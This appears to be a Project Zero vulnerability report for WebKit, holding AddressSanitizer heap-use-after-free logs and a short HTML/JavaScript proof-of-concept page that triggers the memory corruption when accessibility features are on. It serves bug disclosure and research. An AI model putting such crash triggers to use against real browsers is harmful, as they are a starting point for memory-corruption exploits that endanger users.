#12 0x114645b74 in WebCore::RenderView::layout() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x27d4b74)
#13 0x1129c0943 in WebCore::FrameView::layout(bool) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xb4f943)
#14 0x1129d7530 in WebCore::FrameView::updateLayoutAndStyleIfNeededRecursive() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xb66530)
#15 0x10be4d411 in WebKit::TiledCoreAnimationDrawingArea::flushLayers() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86_64+0x548411)
#16 0x113df7bbe in WebCore::LayerFlushScheduler::layerFlushCallback() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x1f86bbe)
#17 0x7fffd2f74dd6 in __CFRUNLOOP_IS_CALLING_OUT_TO_AN_OBSERVER_CALLBACK_FUNCTION__ (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation:x86_64h+0xa6dd6)
#18 0x7fffd2f74d46 in __CFRunLoopDoObservers (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation:x86_64h+0xa6d46)
#19 0x7fffd2f551e5 in CFRunLoopRunSpecific (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation:x86_64h+0x871e5)
#20 0x7fffd24b6ebb in RunCurrentEventLoopInMode (/System/Library/Frameworks/Carbon.framework/Versions/A/Frameworks/HIToolbox.framework/Versions/A/HIToolbox:x86_64+0x30ebb)
#21 0x7fffd24b6cf0 in ReceiveNextEventCommon (/System/Library/Frameworks/Carbon.framework/Versions/A/Frameworks/HIToolbox.framework/Versions/A/HIToolbox:x86_64+0x30cf0)
#22 0x7fffd24b6b25 in _BlockUntilNextEventMatchingListInModeWithFilter (/System/Library/Frameworks/Carbon.framework/Versions/A/Frameworks/HIToolbox.framework/Versions/A/HIToolbox:x86_64+0x30b25)
#23 0x7fffd0a51e23 in _DPSNextEvent (/System/Library/Frameworks/AppKit.framework/Versions/C/AppKit:x86_64+0x46e23)
#24 0x7fffd11cd85d in -[NSApplication(NSEvent) _nextEventMatchingEventMask:untilDate:inMode:dequeue:] (/System/Library/Frameworks/AppKit.framework/Versions/C/AppKit:x86_64+0x7c285d)
#25 0x7fffd0a467aa in -[NSApplication run] (/System/Library/Frameworks/AppKit.framework/Versions/C/AppKit:x86_64+0x3b7aa)
#26 0x7fffd0a111dd in NSApplicationMain (/System/Library/Frameworks/AppKit.framework/Versions/C/AppKit:x86_64+0x61dd)
#27 0x7fffe89118c6 in _xpc_objc_main (/usr/lib/system/libxpc.dylib:x86_64+0x108c6)
#28 0x7fffe89102e3 in xpc_main (/usr/lib/system/libxpc.dylib:x86_64+0xf2e3)
#29 0x10b8e856c in main (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/XPCServices/com.apple.WebKit.WebContent.xpc/Contents/MacOS/com.apple.WebKit.WebContent.Development:x86_64+0x10000156c)
#30 0x7fffe86b8234 in start (/usr/lib/system/libdyld.dylib:x86_64+0x5234)
0x608000053b34 is located 20 bytes inside of 96-byte region [0x608000053b20,0x608000053b80)
freed by thread T0 here:
#0 0x10e8d9294 in __sanitizer_mz_free (/Applications/Xcode.app/Contents/Developer/Toolchains/XcodeDefault.xctoolchain/usr/lib/clang/8.1.0/lib/darwin/libclang_rt.asan_osx_dynamic.dylib:x86_64h+0x57294)
#1 0x11e466f30 in bmalloc::Deallocator::deallocateSlowCase(void*) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x1c4af30)
#2 0x112220a83 in WebCore::removeDetachedChildrenInContainer(WebCore::ContainerNode&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x3afa83)
#3 0x11220c892 in WebCore::ContainerNode::~ContainerNode() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x39b892)
#4 0x112b6bf0d in WebCore::HTMLDetailsElement::~HTMLDetailsElement() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xcfaf0d)
#5 0x11daed118 in JSC::FreeList JSC::MarkedBlock::Handle::specializedSweep<true, (JSC::MarkedBlock::Handle::EmptyMode)1, (JSC::MarkedBlock::Handle::SweepMode)1, (JSC::MarkedBlock::Handle::SweepDestructionMode)1, (JSC::MarkedBlock::Handle::ScribbleMode)0, (JSC::MarkedBlock::Handle::NewlyAllocatedMode)1, (JSC::MarkedBlock::Handle::MarksMode)1, JSC::(anonymous namespace)::DestroyFunc>(JSC::MarkedBlock::Handle::EmptyMode, JSC::MarkedBlock::Handle::SweepMode, JSC::MarkedBlock::Handle::SweepDestructionMode, JSC::MarkedBlock::Handle::ScribbleMode, JSC::MarkedBlock::Handle::NewlyAllocatedMode, JSC::MarkedBlock::Handle::MarksMode, JSC::(anonymous namespace)::DestroyFunc const&)::'lambda'(unsigned long)::operator()(unsigned long) const (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x12d1118)
#6 0x11daeb92f in JSC::FreeList JSC::MarkedBlock::Handle::specializedSweep<true, (JSC::MarkedBlock::Handle::EmptyMode)1, (JSC::MarkedBlock::Handle::SweepMode)1, (JSC::MarkedBlock::Handle::SweepDestructionMode)1, (JSC::MarkedBlock::Handle::ScribbleMode)0, (JSC::MarkedBlock::Handle::NewlyAllocatedMode)1, (JSC::MarkedBlock::Handle::MarksMode)1, JSC::(anonymous namespace)::DestroyFunc>(JSC::MarkedBlock::Handle::EmptyMode, JSC::MarkedBlock::Handle::SweepMode, JSC::MarkedBlock::Handle::SweepDestructionMode, JSC::MarkedBlock::Handle::ScribbleMode, JSC::MarkedBlock::Handle::NewlyAllocatedMode, JSC::MarkedBlock::Handle::MarksMode, JSC::(anonymous namespace)::DestroyFunc const&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x12cf92f)
#7 0x11daea3d2 in JSC::FreeList JSC::MarkedBlock::Handle::finishSweepKnowingSubspace<JSC::(anonymous namespace)::DestroyFunc>(JSC::MarkedBlock::Handle::SweepMode, JSC::(anonymous namespace)::DestroyFunc const&)::'lambda'()::operator()() const (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x12ce3d2)
#8 0x11dae9bdd in JSC::FreeList JSC::MarkedBlock::Handle::finishSweepKnowingSubspace<JSC::(anonymous namespace)::DestroyFunc>(JSC::MarkedBlock::Handle::SweepMode, JSC::(anonymous namespace)::DestroyFunc const&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x12cdbdd)
#9 0x11dae983c in JSC::JSDestructibleObjectSubspace::finishSweep(JSC::MarkedBlock::Handle&, JSC::MarkedBlock::Handle::SweepMode) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x12cd83c)
#10 0x11dda8e0d in JSC::MarkedBlock::Handle::sweep(JSC::MarkedBlock::Handle::SweepMode) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x158ce0d)
#11 0x11dda3f74 in JSC::MarkedAllocator::tryAllocateIn(JSC::MarkedBlock::Handle*) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x1587f74)
#12 0x11dda38c9 in JSC::MarkedAllocator::tryAllocateWithoutCollecting() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x15878c9)
#13 0x11dda48da in JSC::MarkedAllocator::allocateSlowCaseImpl(JSC::GCDeferralContext*, bool) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x15888da)
#14 0x1131acac9 in void* JSC::allocateCell<WebCore::JSHTMLDocument>(JSC::Heap&, unsigned long) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x133bac9)
#15 0x1131ac724 in WebCore::JSHTMLDocument::create(JSC::Structure*, WebCore::JSDOMGlobalObject*, WTF::Ref<WebCore::HTMLDocument>&&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x133b724)
#16 0x1131ac66b in std::__1::enable_if<std::is_same<WebCore::HTMLDocument, WebCore::HTMLDocument>::value, WebCore::JSDOMWrapperConverterTraits<WebCore::HTMLDocument>::WrapperClass*>::type WebCore::createWrapper<WebCore::HTMLDocument, WebCore::HTMLDocument>(WebCore::JSDOMGlobalObject*, WTF::Ref<WebCore::HTMLDocument>&&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x133b66b)
#17 0x1131ac439 in std::__1::enable_if<!(std::is_same<WebCore::HTMLDocument, WebCore::Document>::value), WebCore::JSDOMWrapperConverterTraits<WebCore::HTMLDocument>::WrapperClass*>::type WebCore::createWrapper<WebCore::HTMLDocument, WebCore::Document>(WebCore::JSDOMGlobalObject*, WTF::Ref<WebCore::Document>&&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x133b439)
#18 0x1131abb1d in WebCore::createNewDocumentWrapper(JSC::ExecState&, WebCore::JSDOMGlobalObject&, WTF::Ref<WebCore::Document>&&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x133ab1d)
#19 0x1131abce8 in WebCore::toJS(JSC::ExecState*, WebCore::JSDOMGlobalObject*, WebCore::Document&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x133ace8)
#20 0x1137848fe in WebCore::createWrapper(JSC::ExecState*, WebCore::JSDOMGlobalObject*, WTF::Ref<WebCore::Node>&&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x19138fe)
#21 0x112c0cf6b in WebCore::toJS(JSC::ExecState*, WebCore::JSDOMGlobalObject*, WebCore::Node&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xd9bf6b)
#22 0x11339d040 in WebCore::JSDOMWindowBase::updateDocument() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x152c040)
#23 0x11472c7c3 in WebCore::ScriptController::initScript(WebCore::DOMWrapperWorld&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x28bb7c3)
#24 0x10bcb4476 in WebCore::ScriptController::windowShell(WebCore::DOMWrapperWorld&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86_64+0x3af476)
#25 0x10bcb1b08 in WebCore::ScriptController::globalObject(WebCore::DOMWrapperWorld&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86_64+0x3acb08)
#26 0x10bfc8044 in WebKit::WebFrame::jsContextForWorld(WebKit::InjectedBundleScriptWorld*) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86_64+0x6c3044)
#27 0x7fffe41e0ab1 in Safari::WebFeedFinderController::WebFeedFinderController(Safari::WK::BundleFrame const&) (/System/Library/PrivateFrameworks/Safari.framework/Versions/A/Safari:x86_64+0x55cab1)
#28 0x7fffe3d3cb57 in Safari::BrowserBundlePageController::determineWebFeedInformation(Safari::WK::BundleFrame const&) (/System/Library/PrivateFrameworks/Safari.framework/Versions/A/Safari:x86_64+0xb8b57)
#29 0x7fffe3d4a12d in Safari::BrowserBundlePageLoaderClient::didFinishLoadForFrame(Safari::WK::BundlePage const&, Safari::WK::BundleFrame const&, Safari::WK::Type&) (/System/Library/PrivateFrameworks/Safari.framework/Versions/A/Safari:x86_64+0xc612d)
previously allocated by thread T0 here:
#0 0x10e8d8d2c in __sanitizer_mz_malloc (/Applications/Xcode.app/Contents/Developer/Toolchains/XcodeDefault.xctoolchain/usr/lib/clang/8.1.0/lib/darwin/libclang_rt.asan_osx_dynamic.dylib:x86_64h+0x56d2c)
#1 0x7fffe883a281 in malloc_zone_malloc (/usr/lib/system/libsystem_malloc.dylib:x86_64+0x2281)
#2 0x11e470ae4 in bmalloc::DebugHeap::malloc(unsigned long) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x1c54ae4)
#3 0x11e465c4d in bmalloc::Allocator::allocateSlowCase(unsigned long) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x1c49c4d)
#4 0x11e3fb437 in bmalloc::Allocator::allocate(unsigned long) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x1bdf437)
#5 0x11e3fa768 in WTF::fastMalloc(unsigned long) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x1bde768)
#6 0x111fb8e08 in WebCore::Node::operator new(unsigned long) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x147e08)
#7 0x112b6eaad in WebCore::HTMLDivElement::create(WebCore::QualifiedName const&, WebCore::Document&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xcfdaad)
#8 0x112b84403 in WebCore::divConstructor(WebCore::QualifiedName const&, WebCore::Document&, WebCore::HTMLFormElement*, bool) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xd13403)
#9 0x112b821a4 in WebCore::HTMLElementFactory::createKnownElement(WTF::AtomicString const&, WebCore::Document&, WebCore::HTMLFormElement*, bool) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xd111a4)
#10 0x112b46ac9 in WebCore::HTMLConstructionSite::createHTMLElementOrFindCustomElementInterface(WebCore::AtomicHTMLToken&, WebCore::JSCustomElementInterface**) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xcd5ac9)
#11 0x112b45e17 in WebCore::HTMLConstructionSite::createHTMLElement(WebCore::AtomicHTMLToken&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xcd4e17)
#12 0x112b46504 in WebCore::HTMLConstructionSite::insertHTMLElement(WebCore::AtomicHTMLToken&&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xcd5504)
#13 0x112ca67e1 in WebCore::HTMLTreeBuilder::processStartTagForInBody(WebCore::AtomicHTMLToken&&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xe357e1)
#14 0x112ca3a43 in WebCore::HTMLTreeBuilder::processStartTag(WebCore::AtomicHTMLToken&&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xe32a43)
#15 0x112ca183e in WebCore::HTMLTreeBuilder::constructTree(WebCore::AtomicHTMLToken&&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xe3083e)
#16 0x112b73bba in WebCore::HTMLDocumentParser::constructTreeFromHTMLToken(WebCore::HTMLTokenizer::TokenPtr&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xd02bba)
#17 0x112b73779 in WebCore::HTMLDocumentParser::pumpTokenizerLoop(WebCore::HTMLDocumentParser::SynchronousMode, bool, WebCore::PumpSession&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xd02779)
#18 0x112b729a6 in WebCore::HTMLDocumentParser::pumpTokenizer(WebCore::HTMLDocumentParser::SynchronousMode) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xd019a6)
#19 0x112b7442e in WebCore::HTMLDocumentParser::append(WTF::RefPtr<WTF::StringImpl>&&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xd0342e)
#20 0x112561351 in WebCore::DecodedDataDocumentParser::flush(WebCore::DocumentWriter&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x6f0351)
#21 0x11269d03d in WebCore::DocumentWriter::end() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x82c03d)
#22 0x11265c386 in WebCore::DocumentLoader::finishedLoading() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x7eb386)
#23 0x1120eb997 in WebCore::CachedResource::checkNotify() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x27a997)
#24 0x1120e52aa in WebCore::CachedRawResource::finishLoading(WebCore::SharedBuffer*) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x2742aa)
#25 0x114a6cc41 in WebCore::SubresourceLoader::didFinishLoading(WebCore::NetworkLoadMetrics const&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x2bfbc41)
#26 0x10c38e2eb in WebKit::WebResourceLoader::didFinishResourceLoad(WebCore::NetworkLoadMetrics const&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86_64+0xa892eb)
#27 0x10c391689 in void IPC::handleMessage<Messages::WebResourceLoader::DidFinishResourceLoad, WebKit::WebResourceLoader, void (WebKit::WebResourceLoader::*)(WebCore::NetworkLoadMetrics const&)>(IPC::Decoder&, WebKit::WebResourceLoader*, void (WebKit::WebResourceLoader::*)(WebCore::NetworkLoadMetrics const&)) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86_64+0xa8c689)
#28 0x10c390ba9 in WebKit::WebResourceLoader::didReceiveWebResourceLoaderMessage(IPC::Connection&, IPC::Decoder&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86_64+0xa8bba9)
#29 0x10bc31683 in WebKit::NetworkProcessConnection::didReceiveMessage(IPC::Connection&, IPC::Decoder&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86_64+0x32c683)
SUMMARY: AddressSanitizer: heap-use-after-free (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x89d9) in WebCore::Node::getFlag(WebCore::Node::NodeFlags) const
Shadow bytes around the buggy address:
0x1c100000a710: fa fa fa fa fd fd fd fd fd fd fd fd fd fd fd fa
0x1c100000a720: fa fa fa fa 00 00 00 00 00 00 00 00 00 00 00 fa
0x1c100000a730: fa fa fa fa fd fd fd fd fd fd fd fd fd fd fd fd
0x1c100000a740: fa fa fa fa fd fd fd fd fd fd fd fd fd fd fd fa
0x1c100000a750: fa fa fa fa fd fd fd fd fd fd fd fd fd fd fd fa
=>0x1c100000a760: fa fa fa fa fd fd[fd]fd fd fd fd fd fd fd fd fd
0x1c100000a770: fa fa fa fa fd fd fd fd fd fd fd fd fd fd fd fd
0x1c100000a780: fa fa fa fa fd fd fd fd fd fd fd fd fd fd fd fd
0x1c100000a790: fa fa fa fa 00 00 00 00 00 00 00 00 00 00 00 00
0x1c100000a7a0: fa fa fa fa 00 00 00 00 00 00 00 00 00 00 00 00
0x1c100000a7b0: fa fa fa fa 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==29717==ABORTING
-->
<!--
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1246
There is a use-after-free security vulnerability in WebKit. The vulnerability was confirmed on ASan build of WebKit nightly.
Note that accessibility features need to be enabled in order to trigger this bug. On Safari on Mac this can be accomplished by opening the inspector (simply opening the inspector enables accessibility features). On WebKitGTK+ (and possibly other WebKit releases) accessibility features are enabled by default.
PoC:
=================================================================
-->
<style>
#link { text-transform: lowercase; }
link::first-letter { border-spacing: 1em; }
</style>
<script>
function go() {
dt.appendChild(link);
var s = link.style;
s.setProperty("display", "table-column-group");
s.setProperty("-webkit-appearance", "menulist-button");
}
function eventhandler() {
dir.setAttribute("aria-labeledby", "meta");
link.appendChild(table.rows[0]);
}
</script>
<body onload=go()>
<link id="link">
<meta id="meta">
<dir id="dir">
<table id="table">
<th>1</th>
<dt id="dt">
<iframe onload="eventhandler()"></iframe>
<!--
=================================================================
ASan log:
=================================================================
==30692==ERROR: AddressSanitizer: heap-use-after-free on address 0x608000090ac8 at pc 0x00010841ba26 bp 0x7fff5ca8ea60 sp 0x7fff5ca8ea58
READ of size 4 at 0x608000090ac8 thread T0
==30692==WARNING: invalid path to external symbolizer!
==30692==WARNING: Failed to use and restart external symbolizer!
#0 0x10841ba25 in WebCore::RenderObject::RenderObjectBitfields::hasLayer() const (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x6aa25)
#1 0x10a8983fe in WebCore::RenderElement::addChild(WebCore::RenderObject*, WebCore::RenderObject*) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x24e73fe)
#2 0x10ab7d6ec in WebCore::createTextRenderer(WebCore::Text&, WebCore::RenderTreePosition&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x27cc6ec)
#3 0x10ab7b057 in WebCore::RenderTreeUpdater::updateTextRenderer(WebCore::Text&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x27ca057)
#4 0x10ab7abfa in WebCore::RenderTreeUpdater::updateRenderTree(WebCore::ContainerNode&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x27c9bfa)
#5 0x10ab7a47b in WebCore::RenderTreeUpdater::commit(std::__1::unique_ptr<WebCore::Style::Update const, std::__1::default_delete<WebCore::Style::Update const> >) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x27c947b)
#6 0x108b1f7e9 in WebCore::Document::resolveStyle(WebCore::Document::ResolveStyleType) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x76e7e9)
#7 0x108b20287 in WebCore::Document::implicitClose() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x76f287)
#8 0x108ec59ce in WebCore::FrameLoader::checkCompleted() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xb149ce)
#9 0x108ec2d0c in WebCore::FrameLoader::finishedParsing() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xb11d0c)
#10 0x108b3e493 in WebCore::Document::finishedParsing() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x78d493)
#11 0x1090b25c0 in WebCore::HTMLDocumentParser::prepareToStopParsing() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xd015c0)
#12 0x108bdd093 in WebCore::DocumentWriter::end() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x82c093)
#13 0x108b9c386 in WebCore::DocumentLoader::finishedLoading() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x7eb386)
#14 0x10862b997 in WebCore::CachedResource::checkNotify() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x27a997)
#15 0x1086252aa in WebCore::CachedRawResource::finishLoading(WebCore::SharedBuffer*) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x2742aa)
#16 0x10afacc41 in WebCore::SubresourceLoader::didFinishLoading(WebCore::NetworkLoadMetrics const&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x2bfbc41)
#17 0x105ec22eb in WebKit::WebResourceLoader::didFinishResourceLoad(WebCore::NetworkLoadMetrics const&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86_64+0xa892eb)
#18 0x105ec5689 in void IPC::handleMessage<Messages::WebResourceLoader::DidFinishResourceLoad, WebKit::WebResourceLoader, void (WebKit::WebResourceLoader::*)(WebCore::NetworkLoadMetrics const&)>(IPC::Decoder&, WebKit::WebResourceLoader*, void (WebKit::WebResourceLoader::*)(WebCore::NetworkLoadMetrics const&)) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86_64+0xa8c689)
#19 0x105ec4ba9 in WebKit::WebResourceLoader::didReceiveWebResourceLoaderMessage(IPC::Connection&, IPC::Decoder&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86_64+0xa8bba9)
#20 0x105765683 in WebKit::NetworkProcessConnection::didReceiveMessage(IPC::Connection&, IPC::Decoder&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86_64+0x32c683)
#21 0x10550f3b5 in IPC::Connection::dispatchMessage(std::__1::unique_ptr<IPC::Decoder, std::__1::default_delete<IPC::Decoder> >) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86_64+0xd63b5)
#22 0x105518888 in IPC::Connection::dispatchOneMessage() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86_64+0xdf888)
#23 0x1162c0312 in WTF::RunLoop::performWork() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x1c03312)
#24 0x1162c0d41 in WTF::RunLoop::performWork(void*) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x1c03d41)
#25 0x7fffd2f753c0 in __CFRUNLOOP_IS_CALLING_OUT_TO_A_SOURCE0_PERFORM_FUNCTION__ (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation:x86_64h+0xa73c0)
#26 0x7fffd2f562cc in __CFRunLoopDoSources0 (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation:x86_64h+0x882cc)
#27 0x7fffd2f557c5 in __CFRunLoopRun (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation:x86_64h+0x877c5)
#28 0x7fffd2f551c3 in CFRunLoopRunSpecific (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation:x86_64h+0x871c3)
#29 0x7fffd24b6ebb in RunCurrentEventLoopInMode (/System/Library/Frameworks/Carbon.framework/Versions/A/Frameworks/HIToolbox.framework/Versions/A/HIToolbox:x86_64+0x30ebb)
#30 0x7fffd24b6cf0 in ReceiveNextEventCommon (/System/Library/Frameworks/Carbon.framework/Versions/A/Frameworks/HIToolbox.framework/Versions/A/HIToolbox:x86_64+0x30cf0)
#31 0x7fffd24b6b25 in _BlockUntilNextEventMatchingListInModeWithFilter (/System/Library/Frameworks/Carbon.framework/Versions/A/Frameworks/HIToolbox.framework/Versions/A/HIToolbox:x86_64+0x30b25)
#32 0x7fffd0a51e23 in _DPSNextEvent (/System/Library/Frameworks/AppKit.framework/Versions/C/AppKit:x86_64+0x46e23)
#33 0x7fffd11cd85d in -[NSApplication(NSEvent) _nextEventMatchingEventMask:untilDate:inMode:dequeue:] (/System/Library/Frameworks/AppKit.framework/Versions/C/AppKit:x86_64+0x7c285d)
#34 0x7fffd0a467aa in -[NSApplication run] (/System/Library/Frameworks/AppKit.framework/Versions/C/AppKit:x86_64+0x3b7aa)
#35 0x7fffd0a111dd in NSApplicationMain (/System/Library/Frameworks/AppKit.framework/Versions/C/AppKit:x86_64+0x61dd)
